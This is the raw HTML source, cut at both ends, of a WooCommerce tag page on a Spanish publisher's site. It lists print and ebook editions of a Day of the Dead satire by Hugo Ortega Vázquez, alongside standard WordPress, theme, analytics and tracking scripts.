el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
//# sourceURL=nb-js-app-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb-jquery" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CLOVTQJC77U7QUF9Q11G","currency":"EUR","country":"ES","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://noctislabyrinthus.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"9cf787bea7","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://noctislabyrinthus.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.sidr.js?ver=1.0" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.bgBrightness.js?ver=1.0" id="jquery-bg-brightness-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noctislabyrinthus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noctislabyrinthus.com/wp-json/wp/v2/product_tag/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noctislabyrinthus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ef5cjucYtTBCB7u5k8oELtYNq-iHbJofKbMrbqx1GcI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '636798983949866', {}, {
    "agent": "woocommerce-9.8.6-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.6",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=270%2C270&#038;ssl=1" />

	<style>

		.wp-custom-header {
			background-image: url('https://noctislabyrinthus.com/wp-content/uploads/2021/03/cropped-2560x1600_px_Mars_Noctis_Labyrinthus_planet-669808-4.jpgd_-4.jpg');
	}
	
	#wrapper .footer {
		background-color: #2e0849;	}

	.block-header-inactive #header {
		background-color: #ffffff;	}

	</style>

			<style type="text/css" id="wp-custom-css">
			a {color: #6382ff !important; text-decoration: none !important;}
a:hover {color: #fe625c !important;}
hr {background-color: #a880ce !important;}
p {text-align: justify;}


.site-title a {color: #2e0849 !important;}
.site-title a:hover {color: #fe625c !important;}

.menu-item a, .menu-item-type-post_type a, .menu-item-object-page a, .menu-item-object-page span {color: #2e0849 !important;}

.menu-item a:hover, .menu-item-type-post_type a:hover, .menu-item-object-page a:hover, .menu-item-type-post_type span:hover {color: #fe625c !important;}

.menu-legal-container a, .menu-tienda-container a {color: #6382ff !important;}

.sidr-class-menu-item a, .sidr-class-menu-item-type-post_type a, .sidr-class-menu-item-object-page a, .sidr-class-menu-item-1141 a {background-color: #f5f7f9 !important; color: #2e0849 !important;}

.sidr-class-menu-item a:hover, .sidr-class-menu-item-type-post_type a:hover, .sidr-class-menu-item-object-page a:hover, .sidr-class-menu-item-1141 a:hover {box-shadow: none !important; background-color: #fff !important; color: #fe625c !important;}

#menu-toggle {padding: 0px !important; z-index: 99999 !important;}

.ultp-block-title  a {color: #fff !important;}

.actions button, .button, .wp-block-woocommerce-all-products button, .wc-block-all-products button, .submit, .wp-block-button__link, .add_to_cart_button, .ajax_add_to_cart {background-color: #6382ff !important; border: 0px !important; padding: 0.7em 1.5em !important;}

.actions button:hover, .button:hover, .wp-block-woocommerce-all-products button:hover, .wc-block-all-products button:hover, .submit:hover, .wp-block-button__link:hover, .add_to_cart_button:hover, .ajax_add_to_cart:hover {background-color: #2e0849 !important; border: 0px !important;}

.button, .wp-block-woocommerce-all-products a, .wc-block-all-products a {text-decoration: none !important;}


::-moz-selection { /* Code for Firefox */
	color: #fff;
  background: #fe625c;}

::selection {
	color: #fff;
  background: #fe625c;}

a::-moz-selection:hover { /* Code for Firefox */
	color: #2e0849;}

a::selection:hover {
	color: #2e0849;}

.uagb-team__image-wrap, .attachment-woocommerce_thumbnail, .size-woocommerce_thumbnail, .uagb-post__inner-wrap, .autor img, .wc-block-components-product-image {transition: transform .4s;}

.uagb-team__image-wrap:hover, .attachment-woocommerce_thumbnail:hover, .size-woocommerce_thumbnail:hover, .uagb-post__inner-wrap:hover, .autor img:hover, .wc-block-components-product-image:hover {transform: scale(1.025);}

.wc-block-formatted-money-amount, .wc-block-components-formatted-money-amount, .wc-block-components-product-price__value, .wc-block-grid__product-price__value {color: #fe625c !important;}

.wc-block-grid__product-rating .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span::before {color: #a880ce !important;}

.post-author {display: none !important;}

.social-icons li a {background-color: #6382ff !important; border-radius: 50px}

.social-icons li a:hover {color: #2e0849 !important; background-color: #fe625c !important;}

.woocommerce-Price-currencySymbol {margin-right: 5px !important;}

.input-text, .qty text {margin-top: 0px !important;}

.wa-button-gdpr2 {margin-top: 15px !important;}

.wa-order-gdprchk {margin-top: 0px !important;}

a.wc-forward {margin-left: 20px !important;}

.woocommerce-message::before, .cart-empty::before, .woocommerce-info::before, .woocommerce-error::before {color: #fe625c !important;}

.woocommerce-message, .woocommerce-info, .woocommerce-error {border-top-color: #fe625c;}

.form-row.woocommerce-invalid, .label, .required, .woocommerce-terms-and-conditions-checkbox-text {color: #fe625c !important;}

.woocommerce-invalid, #terms {outline: 2px solid #fe625c !important;}

.form-row.woocommerce-validated, .select2-container, .form-row.woocommerce-validated input.input-text, .form-row.woocommerce-validated {border-color: #6382ff !important;}

.woocommerce-Price-currencySymbol {margin-left: 5px !important;}

.form-row-last, .related {display: relative !important; float: left !important;}

.woocommerce-price-suffix {display: none;}

.woocommerce-Price-amount, .amount {color: #a880ce;}

.woocommerce-notice, .woocommerce-notice--success, .woocommerce-thankyou-order-received, .woocommerce-customer-details--phone, .woocommerce-customer-details--email {color: rgba(0, 0, 0, 0.6) !important; background-color: #fff !important; padding: auto !important; font-weight: normal !important;}

.woocommerce-order p {background-color: #fe625c; color: #fff; padding: 10px; font-weight: bold;}

.entry-content {max-width: 1000px !important;}

.wpmenucart-contents {margin-top 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important;}

i.wpmenucart-icon-shopping-cart-0, .cartcontents {display: relative !important; float: left !important; margin: 0px; padding: 0px;}

i.wpmenucart-icon-shopping-cart-0 {margin-right: 5px;}

h1.img-headline {color: #000 !important; text-shadow: 1px 1px #fff;}

.wp-block-embed__wrapper::before {padding-top: 0px !important;}		</style>
		   <style id="kirki-inline-styles"></style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
		<!-- Global site tag (gtag.js) - Google Ads: AW-17115755396 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17115755396"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17115755396", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_product_tag_96 nimble-no-group-site-tmpl-skp__all_product_tag wp-custom-logo wp-embed-responsive wp-theme-block-lite theme-block-lite sek-hide-rc-badge postx-page wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js block-has-logo block-nav-right block-desc-left block-desc-active block-header-inactive block-header-video-inactive block-background-image product-columns-4">

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<!-- BEGIN #wrapper -->
<div id="wrapper">

	<!-- BEGIN #header -->
	<header id="header">

		<!-- BEGIN #nav-bar -->
		<div id="nav-bar">

					<p class="site-title">
				<a href="https://noctislabyrinthus.com/" rel="home">NOCTIS LABYRINTHUS</a>
			</p>
		
		
			<!-- BEGIN #navigation -->
			<nav id="navigation" class="navigation-main" role="navigation" aria-label="Primary Navigation">

				<ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://noctislabyrinthus.com/blog/"><span>Léenos</span></a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://noctislabyrinthus.com/somos/"><span>Somos</span></a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://noctislabyrinthus.com/autores/"><span>Autores</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://noctislabyrinthus.com/tienda/"><span>Publicamos libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://noctislabyrinthus.com/tienda/poieo/"><span>Poieo</span></a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://noctislabyrinthus.com/tienda/gignosko/"><span>Gignosko</span></a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://noctislabyrinthus.com/tienda/theastahai/"><span>Theastahai</span></a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://noctislabyrinthus.com/categoria-producto/ebook/"><span>ebooks</span></a></li>
</ul>
</li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://noctislabyrinthus.com/contacto/"><span>Contáctanos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
			<!-- END #navigation -->
			</nav>

			<button type="button" id="menu-toggle" class="menu-toggle" href="#sidr">
				<svg class="icon-menu-open" version="1.1" id="icon-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect y="2" width="24" height="2"/>
					<rect y="11" width="24" height="2"/>
					<rect y="20" width="24" height="2"/>
				</svg>
				<svg class="icon-menu-close" version="1.1" id="icon-close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect x="0" y="11" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 12 28.9706)" width="24" height="2"/>
					<rect x="0" y="11" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 28.9706 12)" width="24" height="2"/>
				</svg>
			</button>

		
		<!-- END #nav-bar -->
		</div>

		
			
		
	<!-- END #header -->
	</header>

	<!-- BEGIN .container -->
	<main class="container" role="main">

<!-- BEGIN .post class -->
<div class="post-0 page type-page status-publish hentry" id="page-0">

	


	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .sixteen columns -->
			<section class="sixteen columns">

				


	<!-- BEGIN .entry-content -->
	<article class="entry-content">

					<h1 class="entry-header">iama</h1>
		
		<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 2 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-460 status-publish first instock product_cat-teatro product_tag-akbal product_tag-amentet product_tag-curado-de-pinon-para-aliviar-el-corazon product_tag-dia-de-muertos product_tag-dioses product_tag-dioses-antiguedad product_tag-dioses-del-inframundo product_tag-dioses-prehispanicos product_tag-egipto product_tag-fantasmas product_tag-grecia-antigua product_tag-hades product_tag-hinduismo product_tag-hugo-ortega-vazquez product_tag-iama product_tag-inframundo-azteca product_tag-inframundo-mexica product_tag-jeremias-fierro product_tag-la-catrina product_tag-la-india product_tag-las-palabras-de-akbal product_tag-mexicanidad product_tag-mexico product_tag-mictecacihuatl product_tag-mictlan product_tag-mitos-de-la-antiguedad product_tag-satira product_tag-satira-mexicana product_tag-similitudes-entre-culturas-antiguas product_tag-teatro product_tag-theasthai product_tag-toltecayotl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/curado-de-pinon-para-aliviar-el-corazon-satira-para-el-dia-de-muertos-hugo-ortega-vazquez-akbal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="442" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?fit=300%2C442&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?w=1223&amp;ssl=1 1223w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?resize=204%2C300&amp;ssl=1 204w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?resize=696%2C1024&amp;ssl=1 696w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?resize=768%2C1130&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?resize=1044%2C1536&amp;ssl=1 1044w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?resize=300%2C442&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?resize=600%2C883&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez)</h2><div class="star-rating" role="img" aria-label="Valorado con 5.00 de 5"><span style="width:100%">Valorado con <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="460" data-product_sku="3981812980" aria-label="Añadir al carrito: &ldquo;Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez)&rdquo;" rel="nofollow" data-success_message="«Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez)» se ha añadido a tu carrito" data-product_name="Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez)" data-price="7">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_460" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3352 status-publish onbackorder product_cat-ebook product_cat-teatro product_tag-akbal product_tag-amentet product_tag-curado-de-pinon-para-aliviar-el-corazon product_tag-dia-de-muertos product_tag-dioses product_tag-dioses-antiguedad product_tag-dioses-del-inframundo product_tag-dioses-prehispanicos product_tag-egipto product_tag-fantasmas product_tag-grecia-antigua product_tag-hades product_tag-hinduismo product_tag-hugo-ortega-vazquez product_tag-iama product_tag-inframundo-azteca product_tag-inframundo-mexica product_tag-jeremias-fierro product_tag-la-catrina product_tag-la-india product_tag-las-palabras-de-akbal product_tag-mexicanidad product_tag-mexico product_tag-mictecacihuatl product_tag-mictlan product_tag-mitos-de-la-antiguedad product_tag-satira product_tag-satira-mexicana product_tag-similitudes-entre-culturas-antiguas product_tag-teatro product_tag-theasthai product_tag-toltecayotl has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/curado-de-pinon-para-aliviar-el-corazon-satira-para-el-dia-de-muertos-hugo-ortega-vazquez-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="274" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2017/10/curado-de-pinon_hugo-ortega_portada-ebook.jpg?fit=300%2C274&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez) (ebook)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2017/10/curado-de-pinon_hugo-ortega_portada-ebook.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2017/10/curado-de-pinon_hugo-ortega_portada-ebook.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2017/10/curado-de-pinon_hugo-ortega_portada-ebook.jpg?resize=1024%2C937&amp;ssl=1 1024w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2017/10/curado-de-pinon_hugo-ortega_portada-ebook.jpg?resize=768%2C702&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2017/10/curado-de-pinon_hugo-ortega_portada-ebook.jpg?resize=600%2C549&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez) (ebook)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=3352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3352" data-product_sku="3981812980-1" aria-label="Añadir al carrito: &ldquo;Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez) (ebook)&rdquo;" rel="nofollow" data-success_message="«Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez) (ebook)» se ha añadido a tu carrito" data-product_name="Curado de piñón para aliviar el corazón: Sátira para el Día de Muertos (Hugo Ortega Vázquez) (ebook)" data-price="2.99">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3352" class="screen-reader-text">
			</span>
</li>
</ul>
</div>
		
		
	<!-- END .entry-content -->
	</article>

		
<div id="comments" class="comments-wrapper">


	
			<h3 id="comments-title">
			0 Comments on &ldquo;iama&rdquo;		</h3>

		
		<ol class="commentlist">
					<li class="review even thread-even depth-1" id="li-comment-2">

		<article id="comment-2" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Karla</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-2"><time pubdate datetime="2020-03-19T13:59:17+01:00">19 de marzo de 2020, 13:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
